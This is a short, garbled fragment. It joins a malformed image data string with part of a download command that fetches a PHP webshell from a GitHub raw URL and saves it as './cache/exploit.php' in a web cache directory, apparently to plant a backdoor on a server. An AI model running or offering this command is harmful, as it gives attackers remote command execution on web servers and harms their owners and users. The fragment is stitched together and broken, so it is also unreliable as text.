 https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-php-webshell/master/webshell.php -o ./cache/exploit.php